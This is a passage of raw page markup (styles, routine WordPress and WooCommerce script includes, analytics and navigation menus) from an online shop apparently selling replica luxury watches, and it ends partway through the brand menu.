		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/44677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=44677' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-daytona-116500ln-grn-cer-ss-ss-wht-bp-a7750-a4130%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-44677 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351"><a href="/product-category/franck-muller/">Franck Muller</a></li>
